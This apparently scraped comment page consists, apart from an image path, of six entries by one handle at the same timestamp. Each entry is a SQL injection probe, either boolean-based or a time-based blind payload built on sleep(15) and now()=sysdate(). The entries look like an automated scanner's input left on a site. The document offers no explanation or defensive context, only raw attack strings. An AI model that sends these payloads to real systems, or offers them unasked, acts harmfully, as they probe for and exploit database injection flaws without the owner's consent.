
-1' OR 2+215-215-1=0+0+0+1 --
lxbfYeaa at 28/08/2024 11:19
-1' OR 2+42-42-1=0+0+0+1 or '7KZqdySC'='
lxbfYeaa at 28/08/2024 11:19
-1" OR 2+428-428-1=0+0+0+1 --
lxbfYeaa at 28/08/2024 11:19
if(now()=sysdate(),sleep(15),0)
lxbfYeaa at 28/08/2024 11:19
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
lxbfYeaa at 28/08/2024 11:19
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
lxbfYeaa at 28/08/2024 11:19